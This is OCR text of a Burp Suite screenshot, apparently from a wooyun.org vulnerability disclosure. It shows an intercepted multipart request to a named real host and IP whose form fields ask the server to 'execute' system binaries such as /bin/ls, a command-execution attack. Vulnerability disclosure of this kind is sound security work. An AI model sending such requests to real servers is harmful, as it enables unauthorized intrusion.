 Burp Suite Professional
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extend
Intercept HTTP history WebSockets history Options
Request to http://training.263.net:80 [211.100.76.8]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Content-Disposition: form-data; name="action57"
------WebKitFormBoundary2XK9jOpeI2q4duut
Content-Disposition: form-data; name="file58"
/bin/loadkeys
------WebKitFormBoundary2XK9jOpeI2q4duut
Content-Disposition: form-data; name="action58"
------WebKitFormBoundary2XK9jOpeI2q4duut
Content-Disposition: form-data; name="file59"
/bin/login
------WebKitFormBoundary2XK9jOpeI2q4duut
Content-Disposition: form-data; name="action59"
------WebKitFormBoundary2XK9jOpeI2q4duut
Content-Disposition: form-data; name="file60"
/bin/ls
------WebKitFormBoundary2XK9jOpeI2q4duut
Content-Disposition: form-data; name="action60"
execute
------WebKitFormBoundary2XK9jOpeI2q4duut
Content-Disposition: form-data; name="submit60"
>
------WebKitFormBoundary2XK9jOpeI2q4duut
www.wooyun.org